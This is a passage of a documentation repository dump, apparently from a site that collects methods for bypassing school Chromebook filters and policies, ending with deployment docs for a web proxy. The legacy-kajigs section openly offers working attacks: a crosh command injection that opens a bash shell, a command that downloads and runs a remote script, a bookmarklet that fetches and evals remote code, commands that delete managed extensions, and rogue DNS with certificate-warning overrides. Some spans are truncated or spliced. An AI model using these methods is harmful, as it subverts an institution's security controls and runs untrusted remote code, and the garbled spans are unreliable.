21 | 7. Open `chrome://restart`.
22 |
23 | ## Known Working Extensions
24 | - Cisco Umbrella
25 | - iBoss
26 |
27 | ## Known Not Working Extensions
28 | - Securly
29 | - GoGuardian
30 | - Anything that doesn't have both a Chrome App and Extension
31 |
32 | :::noteIssues
33 | - If you have a force-installed extension and have a Chrome App from the same developer force-installed, it's worth giving this a try.
34 | - If you discover another filter this works with, reply with the name.
35 | - If you want someone to check whether an extension is exploitable, just send the application's and extension's Chrome Web Store URLs in a reply.
36 | - You might have to log out and back in for this to work with certain extensions (this may apply to iBoss).
37 | :::
38 |
39 | ## How this works
40 | Most websites use HTTPS, but that's impossible on localhost, so they have to use HTTP (since they can't get a TLS certicate). Of course, when you start talking HTTPS with an HTTP server, it can't understand, so if you use this, the extension and the app are effectively firewalled from each other, so the extension can't ask the app whether a site should be blocked or not.
41 |
42 |
--------------------------------------------------------------------------------
/src/content/docs/kajigs/incognito_v123-v127.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: Incognito (v123-127)
3 | ---
4 |
5 |
6 | :::note
7 | This relies on you being under version 128. See [ChromeOS Versioning](/kajigs/crosver).
8 | :::
9 |
10 | :::note
11 | - This is completely patched from chromeOS v128. (This is patched from v126 but you can use temporary unexpire flags - look at step 1)
12 | - You need to be able to go to chrome://flags.
13 | :::
14 |
15 | ## **Instructions:**
16 | 1. Go to chrome://flags/#captive-portal-popup-window. If you're on v126-v127 use the temporary unexpire flags: chrome://flags/#temporary-unexpire-flags-m124 (v126) and chrome://flags/#temporary-unexpire-flags-m125 (v126 and v127).
17 | 2. If it doesn’t exist, make sure to be on chromeOS v123-v127. If you're on v128+, you need to downgrade to v123-v127.
18 | 3. Enable it.
19 | 4. Restart.
20 | 5. If the flag didn’t reset, you can continue. Else you cannot.
21 | 6. Go to Settings.
22 | 7. Click Wifi in the Network section.
23 | 8. Click your wifi.
24 | 9. Click Network.
25 | 10. Set Name servers to Custom name servers.
26 | 11. Set the first box to detectportal.firefox.com OR captive.apple.com OR 150.136.163.0 (yes you can use the v105 dns)
27 | 12. A sign in pop up should appear from your wifi. Click Sign in.
28 | 13. Do CTRL+T and you're now in Incognito mode!
29 | 14. Set Name servers back to what it was before.
30 |
--------------------------------------------------------------------------------
/src/content/docs/kajigs/kajigs.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: Guides
3 | ---
--------------------------------------------------------------------------------
/src/content/docs/kajigs/kernverinfo.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: ChromeOS Kernel Versions
3 | ---
4 |
5 | ## What is a kernver and what does it mean for me?
6 | Kernel verisons, often referred to as kernvers, are what chromebooks use to lock down how low of a version you can update to.
7 |
8 | If you are on these kernvers, these are the minimum chromeos versions you can use.
9 |
10 | | Kernver | Minimum Chromeos Verison |
11 | |---|------|
12 | | 0 | any |
13 | | 1 | any |
14 | | 2 | v111 |
15 | | 3 | v120 |
16 | | 4 | v125 |
17 | | 5 | v132 |
18 |
19 |
20 | ## Determining your kernver
21 | 1. Hold esc+power+refresh for a bit less than a second
22 | 2. Once the recovery screen appears, press tab
23 | 3. It should show a line that starts with "TPM:" and ends with "0", "1", "2", "3", "4", or "5". If its a higher number, this doc is probably not up to date. The number it ends with is your kernver.
24 |
25 | 
26 |
27 | ## How to downgrade
28 | For info on how to downgrade, go [here](/kajigs/downgrading).
29 |
--------------------------------------------------------------------------------
/src/content/docs/kajigs/legacykajigs.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: Legacy Kajigs
3 | ---
4 |
5 | :::note
6 | Most if not all of these kajigs no longer work, and are only here for legacy reasons. on slightly modern chromeOS, these will NOT work!
7 | :::
8 |
9 | A repository of methods you can employ enabling you to bypass restrictions!
10 |
11 | **PLEASE DO NOT USE KAJIGS FOR ILLEGAL ACTIVITY**
12 |
13 | Limitations: Methods which are considered aggressive such as removing or damaging devices (e.g removing Enterprise Enrollment) are not allowed.
14 |
15 | For quality purposes, only `Featured` kajigs will be listed here.
16 |
17 | ### Current Tags:
18 |
19 | - Webview bypasses: kajigs that use a webview to operate
20 | - Extension bypasses: kajigs that allow you to manipulate extensions (adding, disabling, etc.)
21 | - Bookmarklets: bookmarks that run JavaScript code to do something, usually embedding proxies or similar into your current page
22 | - Filter bypasses: kajigs that let you get around your filters
23 | - Other: kajigs that do not fit in the aforementioned categories
24 | - Mod post: mod posts. May or may not be kajigs, read them anyways
25 | - Patched: these kajigs have been patched by software vendors. THIS DOES NOT MEAN THE KAJIG IS UNUSABLE. For example, see "Chrome100 - Downgrade your Chrome OS"
26 | - Featured: Extraordinary kajigs (chosen by mods)
27 | - chromeOS: chromeOS specific kajigs
28 | - Windows: Windows specific kajigs
29 | - macOS: macOS specific kajigs
30 | - Mobile: Mobile specific kajigs
31 |
32 | ## Prevent Tab Close (GoGuardian, etc.)
33 |
34 | This is a really old exploit that originates all the way back to 2017/2018. Essentially it prevents your tab from being closed in the most simple way. Use as needed.
35 |
36 | ```js
37 | javascript: onbeforeunload = (i) => 1;
38 | ```
39 |
40 | Paste the above in a bookmark and run it on whatever tab you want to prevent force closing!
41 |
42 | ## Tab Disguise
43 |
44 | Disguises the icon and name of the tab you're on with the icon and name given in the code
45 |
46 | Setup: Create a bookmark, copy the provided code and paste it in as the URL (name it whatever you want).
47 |
48 | ```js
49 | javascript: (function () {
50 | var link =
51 | document.querySelector("link[rel*='icon']") ||
52 | document.createElement("link");
53 | link.type = "image/x-icon";
54 | link.rel = "shortcut icon";
55 | link.href =
56 | "https://ssl.gstatic.com/docs/doclist/images/infinite_arrow_favicon_5.ico";
57 | document.title = "My Drive - Google Drive";
58 | console.log(document.title);
59 | document.getElementsByTagName("head")[0].appendChild(link);
60 | })();
61 | ```
62 |
63 | Alternatively, you can use this code to update the disguise every second (same setup)
64 |
65 | ```js
66 | javascript: function gcloak() {
67 | var link =
68 | document.querySelector("link[rel*='icon']") ||
69 | document.createElement("link");
70 | link.type = "image/x-icon";
71 | link.rel = "shortcut icon";
72 | link.href =
73 | "https://ssl.gstatic.com/docs/doclist/images/infinite_arrow_favicon_5.ico";
74 | document.title = "My Drive - Google Drive";
75 | console.log(document.title);
76 | document.getElementsByTagName("head")[0].appendChild(link);
77 | }
78 | gcloak();
79 | setInterval(gcloak, 1000);
80 | ```
81 |
82 | The 2 scripts given use a Google Drive disguise as an example, but they can be customized
83 |
84 | - To change the favicon, replace the link in line 4 with your own image link
85 | - To change the title, replace the text in the ''s on line 5 with your own title
86 | - To change the timing, replace the number in line 9 with your own timing (in milliseconds)
87 | ge link.href to change the favicon/logo.
88 |
89 | ## Porta Proxy (Hapara)
90 |
91 | Allows you to access a given site within other tabs; bypasses Hapara
92 |
93 | Setup: Create a bookmark, copy the provided code and paste it in as the URL (name it whatever you want).
94 |
95 | ```
96 | javascript:((function(){
97 | var a,b,c;c="WEBSITE HERE",
98 | b=document.createElement("iframe"),
99 | b.setAttribute("src",c),b.setAttribute("id","rusic-modal"),
100 | b.setAttribute("style","position: fixed; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; z-index: 99999999999; background-color: #fff;"),
101 | a=document.getElementsByTagName("body")[0],
102 | a.appendChild(b)})).call(this)
103 | ```
104 |
105 | To close the Porta Proxy, create another bookmark with this code:
106 |
107 | ```
108 | javascript: var element = document.getElementById("rusic-modal"); element.parentNode.removeChild(element);
109 | ```
110 |
111 | In order to use Porta-Proxy, you must supply your own proxy website link in the bookmarklet; you put the link inside the quotation marks that read "WEBSITE HERE", and you have to include https://
112 |
113 | ## Permanently Remove Extensions (Past v106)
114 |
115 | Credits: CoolElectronics
116 |
117 | This exploit is currently the most flexible and effective method in TN right now as a result of the bounty made by luphoria. Criteria was to simply bypass the Enterprise Policy ArcEnabled: false but resulted in a much more effective exploit in the end.
118 |
119 | This exploit details another way to permanently delete extensions. Once done, you can update or restart your chromebook and the extensions will stay gone until you powerwash.
120 |
121 | You need a usb for downgrading, and rudimentary knowledge of bash is recommended.
122 |
123 | ### STEPS:
124 |
125 | Downgrade to any version below 103. Instructions are in "Chrome100 - Downgrade your Chrome OS".
126 |
127 | Hit ctrl alt t to open a crosh window. If it’s blocked by extensions, use LTBEEF. If it’s policy blocked (“The person who set up this computer has chosen to block this site”) you can try downgrading to a version below 90, where crosh had a different URL
128 | Type in `set_cellular_ppp \';bash;exit;\'` and hit enter.
129 |
130 | You now have access to a bash shell, logged in as chronos. More information about the permissions of this shell is at the bottom.
131 |
132 | Type `rm -rf ~/Extensions/*`. THIS WILL BREAK EVERY EXTENSION ON YOUR CHROMEBOOK. If there are extensions you want to keep, they can be selectively removed by ID.
133 |
134 | Run `chmod 000 ~/Extensions`. This marks the extension folder as read only, stopping it from updating in the future or any new extensions from being installed.
135 |
136 | You can now restart chrome, allowing it to update to the latest version. Once rebooted onto the latest version, all removed extensions will have the default icon and won’t function at all
137 |
138 | **If you would like Root Access, go to Root Escalation**
139 |
140 | You can also run `set_cellular_ppp \'chmod 777 ~/Extensions;rm -rf ~/Extensions;mkdir ~/Extensions;chmod 000 ~/Extensions;echo done;exit\'` in crosh to do it all in one step
141 |
142 | https://discord.com/channels/419123358698045453/1033121753263771709
143 |
144 | ## Root Escalation
145 |
146 | Have the ability to run developer mode content, enable developer mode, bypass pretty much everything with one exploit. Will require the downgrade methods.
147 |
148 | Has so many branches that I’m just going to link the Kajig discussion. Check the pins in the TN Discord server.
149 |
150 | https://discord.com/channels/419123358698045453/1033537020854800434
151 |
152 | ## [swamp] FOR GOGUARDIAN ONLY:
153 |
154 | Functions like LTBEEF, the GUI based exploit which Bypassi originally lead for disabling extensions. However unlike the Bypassi based exploit, swamp still remains unpatched on versions post v102 up to even v107.
155 |
156 | This will allow you to:
157 |
158 | - Disable force-installed extensions similarly to LTBEEF even on Chrome 107 where it's patched
159 | - Run bookmarklets on any page even when they are blocked
160 | - Break GoGuardian until powerwash (or until you choose to turn it back on)
161 | - Run a custom DNS to block network requests without actually being on a DNS
162 | - Run your own custom code with access to most of the chrome API
163 |
164 | https://discord.com/channels/419123358698045453/1040775494406250548
165 |
166 | ## KIOSK Exploit (DE-LICENSED) (Original):
167 |
168 | Although many variations of this exploit exist, this was the very original implementation of it. However, the process never went as far or flexible as a full Chrome browser window being able to be created out of this method rather than just a simple bypass within the KIOSK app.
169 |
170 | Credits to B3AT and Divide for this exploit.
171 |
172 | This exploit allows you to open an unrestricted Chrome instance within a kiosk app, i.e. with the kiosk user account permissions.
173 |
174 | ### Steps:
175 |
176 | - Any kiosk app installed
177 | - `[for v77<=x<=v85] OOBE/fresh install`
178 | - Sign out
179 | - Turn Wi-Fi off
180 | - Enable ChromeVox (ctrl+alt+z)
181 | - Open a kiosk app
182 | - Spam Search+o+k (you do have to re-click o and k)
183 | - While spamming click "Diagnose"
184 |
185 | Note: The exploit should work consistently v76 or below but it's still possible to pull off on v85 or below, but only once (right after you powerwash).
186 |
187 | ## UserPolicy Bypass:
188 |
189 | This should enable ARC (Play Store) and unblock all **policy** blocked URLs.
190 |
191 | When you connect to a wifi without the custom DNS the policy will reload to normal but some changes will persist, more testing is needed. This is useful because most root exploits require ARC in some form.
192 |
193 | ### You need:
194 |
195 | - The ability to downgrade to a version below 102
196 | - A way to access crosh. If it's blocked via extension, use LTBEEF. If it's blocked by user policy, you must use a combination of Incognito Exploit (v81) and Crosh Bypass (Daybreak)
197 | - A router or hotspot capable of either blocking websites via parental control or setting a custom DNS (129.213.58.41)
198 |
199 | ### Steps:
200 |
201 | - Downgrade to a version
202 | - Open crosh (ctrl+alt+t)
203 | - Elevate to a chronos shell by typing in set_cellular_ppp \';bash;exit\'
204 | - Run the command `sh <(curl -k https://coolelectronics.me/bypass.sh) & disown`
205 | - Remove your school account, log out or just clear it in any way you can. The method varies depending on how device policy is set up.
206 | - In your router settings, set the DNS to `129.213.58.41` or `block m.google.com`. (NOT THE NETWORK DNS ON THE CHROMEBOOK, IT WONT WORK; ROUTER!)
207 |
208 | **[EXTRAS]:** personalDNSfilter and hotspot or DNS Sinkhole + Hotspot on iOS can be used; NextDNS
209 |
210 | - Log into your school account
211 |
212 | Results should prompt you about a PIN and Google Play then drop you into an account where everything works as normal but no user policies are set. If you get a "sign in required" error, try steps again.
213 |
214 | https://discord.com/channels/419123358698045453/1040639727595950180
215 |
216 | ## LTBEEF - Disable ANY Extension
217 |
218 | LTBEEF is an incredibly powerful exploit which can be utilized to disable any extension, including GoGuardian, Securly, Lightspeed, ....
219 |
220 | Credits to Bypassi and CompactCow.
221 |
222 | ### Bookmarklets
223 |
224 | **Option A - GUI Based**
225 |
226 | ```js
227 | javascript: fetch("https://compactcow.com/ltbeef/exploit.js").then((data) => {
228 | data.text().then((text) => {
229 | eval(text);
230 | });
231 | });
232 | ```
233 |
234 | Click it once (not on a new tab) to get to the correct webstore page, then again to open the UX.
235 |
236 | **Option B - if Option A doesn't load**
237 |
238 | - Go to https://chrome.google.com/webstorex and run this bookmarklet
239 |
240 | ```js
241 | javascript: prompt("Extension IDs here: (seperated by commas)")
242 | .split(",")
243 | .forEach((i) => {
244 | chrome.management.setEnabled(i.trim(), !1);
245 | });
246 | ```
247 |
248 | ### If bookmarklets are disabled:
249 |
250 | - Set your DNS to the following:
251 | `129.213.138.223`
252 | - Visit chrome://restart
253 | - Visit https://chrome.google.com/
254 | - You should see a warning. Click on the warning symbol (⚠️) and type thisisunsafe.
255 | - You should see a simple interface which lets you enable and disable your extensions.
256 |
257 | ## History Deletion #2 (v106+)
258 |
259 | **IMPORTANT NOTE: THIS WILL WIPE ALL SYNCED DATA, NOT JUST HISTORY**
260 |
261 | SYNC DATA INCLUDES APPS, NON-MANAGED EXTENSIONS, BOOKMARKS, AND MORE
262 |
263 | - Make sure you're synced to google chrome or else it won't work, as you need to be able to access chrome.google.com/sync
264 | - Go to https://chrome.google.com/sync
265 | - Press "clear data" at the bottom
266 | - Sign out of your account and remove the account from the device
267 | - Sign back in and history should be gone
268 |
269 | ## Downgrade your Chrome OS (Chrome100)
270 |
271 | This provides a basic tool required for many exploits as a prerequisite.
272 |
273 | Chrome100 is a website which enables you to download old versions of Chrome OS for your Chromebook.
274 | Old versions may have vulnerabilities which are now patched; thus, these old Chrome OS images are essential for many exploits!
275 |
276 | https://chrome100.dev
277 |
278 | **Maintained by Divide**
279 |
280 | ## Ingot Extension Removal (DNS)
281 |
282 | - Go to the settings then click the Wi-Fi you are on.
283 | - Scroll down to where it says Network, click on that then select Nameservers
284 | - Select Custom Nameservers and in the four prompts enter `198.98.53.76`
285 | - Go to a new tab and in the url bar type and run `chrome://restart` (this will restart your Chromebook without signing you out)
286 | - Go to a new tab and search `chrome.google.com`. If that doesn't work try `https://chrome.google.com/webstoreV5Y8F`
287 | - Type `thisisunsafe` and the GUI will load.
288 |
289 | CREDIT TO COMPACTCOW AND NEBELUNG AND BYPASSI
290 |
291 | ## Unblocked DevTools/Flags (ADVANCED)
292 |
293 | This is a guide on how to use chrome launch options and a thread for discussing exploits related to the bash shell. I have been requested to make this several times
294 |
295 | First of all, you will need some knowledge of bash, and you must know how to use vi.
296 |
297 | This builds off of Permanently Remove Extensions (past v106).
298 |
299 | Follow the instructions there, and stop once you have the bash shell.
300 |
301 | - Run `cd ~/Downloads`
302 | - Run `vi exploit.sh` to create a new shell file.
303 | - In this shell file, put the line `pkill -9 chrome`
304 | - After that, head over to `chrome:version`, and next to "command line options:" copy the entire really long thing
305 | - Paste it into vi as a new line.
306 |
307 | Now you can add whatever launch options you want! these are like the flags in chrome:flags, but there are way more available.
308 |
309 | The full list is here: https://peter.sh/experiments/chromium-command-line-switches/
310 |
311 | Some notable ones are: `--force-devtools-available` (devtools), `--bwsi` (guest mode), `--kiosk`(useless but funny), `--oauth-client-id`(breaks policy updating and profile syncing), `--disable-extensions-except`, `--show-login-dev-overlay`/`--show-oobe-dev-overlay`, `--enable-hangout-services-extension-for-testing`(adds a bunch of useless extensions), and more.
312 |
313 | To execute chrome with the launch options set, exit vi (impossible), and run `sh <(cat exploit.sh) & disown`
314 |
315 | ## IStealYourDNS (DNS)
316 |
317 | IStealYourDNS is a TitaniumNetwork-partnered service. With it, you can seamlessly block many web filters (GoGuardian, Lightspeed, ...) and never think about bypassing filters ever again.
318 |
319 | ### Installation
320 |
321 | To install it, simply open your Wi-Fi's DNS settings, and set the name servers to "Custom" - replace any options available with `72.5.33.65`. If you have multiple boxes, set the last one to `1.1.1.1`.
322 |
323 | Then, simply restart and you're done!
324 |
325 | ## Better DNS Bypass (DNS)
326 |
327 | - Know the credentials of your School's WIFI or utilize a hotspot
328 | - Go to `chrome:policy` and Ctrl+F for `deviceopennetworkconfig`; click show more
329 | - Edit the attached ONC, changing the GUID to the guid in the policy and the security to the security in the json; same with the name, SSID, and finally change the passphrase to the password
330 | - Import the ONC in `chrome:network#general`
331 | - Go to Wi-Fi settings as normal and the DNS shouldn't be blocked
332 |
333 | ONC: https://cdn.discordapp.com/attachments/1042601318105239562/1042928899371323402/bypass.onc
334 |
335 | ## Get Proton VPN on Chromebooks
336 |
337 | - Create or log into a proton VPN account
338 |
339 | https://account.protonvpn.com/signup
340 |
341 | - Once you have an account go to - account > OpenVPN / IKEv2 username
342 | - Copy the username and password
343 | - Unzip the files and choose any server that you want to use (like us-19 or s/t)
344 | - Edit it in the Text editor app (it's a built-in chrome app on Chromebook) or any other text editor
345 | - All the way at the end, after "TLSAuthContents": "-----BEGIN OpenVPN Static key V1----- put in
346 |
347 | ```
348 | ,
349 | "Username": "(Put your username here)",
350 | "Password": "(Put your password here)"
351 | ```
352 |
353 | You can just copy and paste it and you'll get the right formatting.
354 |
355 | Make sure that you start the paste right after the end quotation mark.
356 |
357 | - Save the onc file
358 | - Upload it to `chrome://network#general` all the way at the bottom where it says Import ONC File (don't worry if you don't notice anything, just try scrolling down a little more and it should say `Networks imported: 1` (regardless of how many you actualy imported)
359 |
360 | ## Incognito Exploit (v81)
361 |
362 | This is the first Licensed exploit to be declassified as a Kajig!
363 |
364 | This still needs to be improved.
365 |
366 | Make sure to downgrade to chrome OS v81 or lower first: "Chrome100 - Downgrade your Chrome OS"
367 |
368 | ### Steps to the Incognito Exploit, summarized
369 |
370 | (Steps before include getting on the login screen to the part where you are signing in as a new user. Enter your email and password but don't login. Do Alt + Shift + I. Continue to Step 1 where you spam "Privacy Policy".)
371 |
372 | - Follow the steps but once it gets to the "Privacy Policy" part, spam it for a minute or 30 seconds (until its very laggy)
373 | - Once you login go quickly to the Incognito Tab and do Ctrl+Shift+N
374 | - Do the Switch/Desktop View key and close the original Incognito Tab
375 | - If it continues to open policy pages, repeat Step 3.
376 |
377 | ### Benefits:
378 |
379 | - No extensions so you won't have to worry about anything being blocked by an extension.
380 | - Access to a fully unrestricted YouTube.
381 | - Ability to sign into other google accounts. (if blocked)
382 | - Be able to access the majority of chrome:// urls if they were blocked by policy.
383 | - Get past policy blocks. (Untested fully but certain sites that were blocked by policy were unblocked for me.)
384 | - Use flags to further experiment with you chromebook. Applies to chrome:// urls being unblocked.
385 | - Access to an "experimental" unblocked chrome. (Called experimental as it is both restricted and not restricted.)
386 |
387 | ### Possible Errors (you may encounter):
388 |
389 | - When importing an onc file, crash.
390 | - Don't go to chrome://os-settings or try to view Settings from the Incognito tab.
391 | - Restarting to modify flags will close the tab, however the effects will be applied when you restart.
392 | - When importing an extension (unpacked or entire crx), you will encounter the error "not allowed on login screen"
393 |
394 | The following exploit is still a massive WIP and the following above may be subject to change or expand.
395 |
396 | ## Process End Method
397 |
398 | - Open Task Manager
399 | - Press 'search'+'esc'
400 | - Scroll all the way to the bottom and find your blocker extension and highlight it (click on it)
401 | - Click 'End Process' it or press 'enter'
402 | - Immediately go to your page and see that it's unblocked
403 | - This will not last unless you use this bookmarklet javascript:onbeforeunload=i=>1
404 |
405 | If Task Manager is blocked:
406 |
407 | - Go to `chrome-extension://` + your Extension ID + `/_generated_background_page.html`
408 | - You can find the Extension ID by going to the puzzle piece, clicking on the 3 dots next to your filter and click manage extension and the is will be in the url
409 | - The link for GoGuardian is `chrome-extension://haldlgldplgnggkjaafhelgiaglafanh/_generated_background_page.html`
410 | - Change the URL to `chrome://kill` (I recommend making it a bookmark (if your school blocked bookmarklets this one will still work))
411 |
412 | ## personalDNSfilter/Hotspot
413 |
414 | https://f-droid.org/en/packages/dnsfilter.android/
415 |
416 | - Download personalDNSfilter from the link
417 | - Install it on phone
418 | - Open the app
419 | - Click on the box beside DNS
420 | - Check the Disable DNS server discovery
421 | - Remove all dns ip
422 | - Set it to one of these choices:
423 |
424 | ### DNS Servers:
425 |
426 | - 45.128.53.172 (watch this tutorial https://youtu.be/qo-hx0tOYxI (only works with goguardian
427 | - 129.213.58.41
428 | - 51.161.64.196
429 |
430 | ### Extras
431 |
432 | - wifi network + usb tethering
433 | - cellular network + hotspot
434 | - cellular network + hotspot app
435 |
436 | You may need to update the DNS servers on your current phone WIFI network.
437 |
438 | ## Stealth (Lightspeed)
439 |
440 | This trick is specifically for when your chromebook is "locked" by a teacher, and any site you go to will get closed instantly. It can also hide the tab from the teachers and get around the "[teacher's name] has blocked this site" screen.
441 |
442 | The way it works is by letting you put an iframe inside of the new tab window, where most chrome extensions don't have permission. This means that if a page is "temporarily blocked" by a teacher or they lock your chromebook you can still access almost every page that works in an iframe. I don't know what it shows up as on the teacher screen, but they likely will just see the new tab and not the actual site.
443 |
444 | - Set your default search engine to bing
445 |
446 | - Open a new tab
447 |
448 | Use this bookmarklet:
449 |
450 | ```
451 | javascript:document.write(``)
452 | ```
453 |
454 | Enter a url that you want to visit.
455 |
456 | Notes:
457 |
458 | - This only works if bookmarklets are enabled
459 | - Works ONLY with Lightspeed
460 |
461 | ## Playstore Bypass (v106+)
462 |
463 | Make sure you are upgrading or powerwashing/recovering. Chrome Device Manager's notification should appear otherwise this will not work.
464 |
465 | **MAKE SURE TO HAVE A HOME ACCOUNT ADDED!**
466 |
467 | - Literally just log out/shutdown/restart when the Chrome Device Manager notif appears. LOCKING DOES NOT WORK.
468 | - Open PlayStore and keep it open. Try to download some apps. Fiddle around with it. Don't switch accounts as that might lock you out.
469 |
470 | Add accounts in `settings -> your school account name -> add account`. You don't need to go to Android settings and shouldn't!
471 |
472 | **EASIER GUIDE**
473 | After Powerwash, Recovering, removing account and adding it back in:
474 |
475 | - The moment `Chrome Device Manager` pops up ( 💼 ) do `chrome://restart`
476 | - After that open Google Play and switch to your home account
477 |
478 | ## GoGuardian Discord Unblock
479 |
480 | This only works for Discord and Youtube.
481 |
482 | ### Type 1
483 |
484 | ```
485 | data:text/html,", //Must return a string (and be valid HTML or your plugin will break). How you get that string is up to you
190 | injectTo: "head" // Can be "head" or "body"
191 | }
192 | }
193 |
194 | // Technically, this could be named anything, it is recommended to call it `entryFunc`
195 | self.entryFunc = example; //DO NOT run the function here. That will cause errors. Only assign the reference to the function here.
196 | ```
197 |
198 | 3. Submit it in our [Discord](https://discord.gg/unblocker)!
199 |
200 | ---
201 |
202 | ## Deployment
203 |
204 | ### Terminal
205 |
206 | Prerequisites:
207 | - Node & npm
208 | - Git
209 |
210 | 1. Clone the repo:
211 | ```bash
212 | git clone https://github.com/nebulaservices/nebula --recursive && cd nebula
213 | ```
214 |
215 | 2. Install all of the dependencies:
216 | ```bash
217 | npm i
218 | ```
219 |
220 | 3. Create a `config.toml` file
221 | ```bash
222 | cp config.example.toml config.toml
223 | ```
224 |
225 | 4. Modify the `config.toml` file to your liking (docs [here](#environment))
226 | ```
227 | nano config.toml
228 | ```
229 |
230 | 5. Build the front end & server:
231 | ```bash
232 | npm run build
233 | ```
234 |
235 | 6. Start the server
236 | ```bash
237 | npm start
238 | ```
239 |
240 | :::note
241 | You can run `npm run bstart` to build and start together
242 | :::
243 |
244 | ### Docker
245 |
246 | - There are two ways to deploy with docker:
247 | - [Normal docker](#normal-docker)
248 | - [Docker Compose](#docker-compose)
249 |
250 | #### Normal Docker
251 |
252 | Prerequisites:
253 | - Git
254 | - Docker
255 |
256 | 1. Clone the repo (skip if using a prebuilt image):
257 | ```bash
258 | git clone https://github.com/nebulaservices/nebula --recursive && cd nebula
259 | ```
260 |
261 | 2. Create an `config.toml` file (if using prebuilt image, copy the example from the repo):
262 | ```bash
263 | cp config.example.toml config.toml
264 | ```
265 |
266 | 3. Modify the `config.toml` file to your liking (docs [here](#environment))
267 | ```bash
268 | nano config.toml
269 | ```
270 |
271 | 4. Build the docker image (skip if using prebuilt):
272 | ```bash
273 | docker build nebula:latest
274 | ```
275 | 5. Run the docker images:
276 |
277 | - Prebuilt:
278 | ```bash
279 | docker run -v ./config.toml:/app/config.toml ghcr.io/nebulaservices/nebula:latest
280 | ```
281 | - Image you built yourself:
282 | ```bash
283 | docker run -v ./config.toml:/app/config.toml nebula:latest
284 | ```
285 |
286 | #### Docker Compose
287 |
288 | Prerequisites:
289 | - Git
290 | - Docker w/compose
291 |
292 | 1. Clone the repo (skip if using a prebuilt image):
293 | ```bash
294 | git clone https://github.com/nebulaservices/nebula --recursive
295 | ```
296 |
297 | 2. Create an `config.toml` file (if using prebuilt image, copy the example from the repo):
298 | ```bash
299 | cp config.example.toml config.toml
300 | ```
301 |
302 | 3. Modify the `config.toml` file to your liking (docs on that [here](#environment)]
303 | ```bash
304 | nano config.toml
305 | ```
306 |
307 | 4. Build the docker image (skip if using prebuilt):
308 | ```bash
309 | docker compose -f ./docker-compose.build.yml build
310 | ```
311 |
312 | 5. Run the docker image:
313 |
314 | - Prebuilt:
315 | ```bash
316 | docker compose up
317 | ```
318 | - Image you built yourself:
319 | ```bash
320 | docker compose -f ./docker-compose.build.yml up
321 | ```
322 | #### Extra (Postgres)
323 |
324 | - To use Postgres over SQLite, uncomment the DB section in the `docker-compose` file (or use your own Postgres DB!). Then, modify the `config.toml` (See: [#config](#config) for knowledge on how to do this)
325 | - To use Postgres over SQLite in a normal docker environment (no compose), you'll have to set one up and then modify the `config.toml` to use it. (See: [#config](#config) for knowledge on how to do this)
326 |
327 | ---
328 |
329 | ## Config
330 |
331 | There are a couple of configuration options for Nebula. The defaults are fine most of the time, but there are instances where you may not want certain options enabled or certain things running.
332 | - An example config file is located [here](./config.example.toml).
333 | - Config format is in TOML
334 |
335 | | Variable | Description | Type | Default |
336 | |:----------:|:-------------:|:------:|:---------:|
337 | | `marketplace` | The options below are for the marketplace section | `object` | N/A |
338 | | `enabled` | Enable marketplace functionality | `boolean` | `true` |
339 | | `psk` | The password and authentication key for the marketplace. ***CHANGE FROM DEFAULT*** | `string` | `CHANGEME` |
340 | |----------------------------| ----------------------------------------------------------------------------|------------|--------------|
341 | | `db` | The below options are for the db (database) section | `object` | N/A |
342 | | `name` | The database name to use | `string` | `database` |
343 | | `username` | The username for the DB | `string` | `username` |
344 | | `password` | The database password. ***CHANGE FROM DEFAULT VALUE*** | `string` | `password` |
345 | | `postgres` | Whether to use postgres over sqlite *(recommended for large production instances)* | `boolean` | `false` |
346 | |----------------------------| ----------------------------------------------------------------------------|------------|--------------|
347 | | `postgres` | The below options are for the postgres section. (Only worry about this if you enabled postgres in the db section.) | `object` | N/A |
348 | | `domain` | Either the TLD or the IP address of your postgres server. | `string` | `''` |
349 | | `port` | The port your postgres server is listening on | `number` | `5432` |
350 | |----------------------------| ----------------------------------------------------------------------------|------------|--------------|
351 | | `server.server` | The below options are to configure the server. | `object` | N/A |
352 | | `port` | What port the server should listen on. *(Note: Can also be configured via environment variable `PORT`)* | `number` | `8080` |
353 | | `wisp` | Whether the server should use the inbuilt wisp server. (Disabled if your using an external wisp server) | `boolean` | `true` |
354 | | `logging` | Whether or not to enable logging. *Note: Logs are massive* | `boolean` | `true` |
355 | |----------------------------| ----------------------------------------------------------------------------|------------|--------------|
356 |
357 | ## Deploying
358 | ### Koyeb
359 | - Fork this repo
360 | - Create new koyeb service, and select webservice
361 | - Select import from github and import your forked repo
362 | - Change package to dockerfile and press deploy!
363 |
--------------------------------------------------------------------------------
/src/content/docs/services/radon-games.mdx:
--------------------------------------------------------------------------------
1 | ---
2 | title: Radon Games
3 | description: An open-source unblocked games website built with simplicity in mind.
4 | ---
5 |
